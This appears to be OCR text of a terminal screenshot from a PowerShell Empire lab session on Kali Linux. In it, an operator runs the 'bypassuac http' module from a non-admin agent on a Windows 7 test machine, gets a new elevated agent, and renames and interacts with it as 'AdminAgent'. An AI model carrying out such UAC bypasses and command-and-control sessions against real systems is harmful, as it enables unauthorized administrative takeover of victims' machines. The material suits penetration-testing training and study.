 Applications Places Terminal Tue 12:06 1
root@kali: ~/Empire
File Edit View Search Terminal Help
language_version 2
high_integrity 0
(Empire: NonAdminAgent) > bypassuac http
(Empire: NonAdminAgent) >
Job started: WPVDS6
[+] Initial agent 7RGFUZBX from 192.168.0.113 now active
(Empire: NonAdminAgent) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process D
elay Last Seen
--------- ---- ----------- ------------ --------- ------- -
---- --------------------
NonAdminAgent ps 192.168.0.113 IE8WIN7 IE8Win7\IEUser powershell/1296 5
/0.0 2017-08-01 12:05:44
7RGFUZBX ps 192.168.0.113 IE8WIN7 *IE8Win7\IEUser powershell/3296 5
/0.0 2017-08-01 12:05:47
(Empire: agents) > rename 7RGFUZBX AdminAgent
(Empire: agents) > interact AdminAgent
(Empire: AdminAgent) >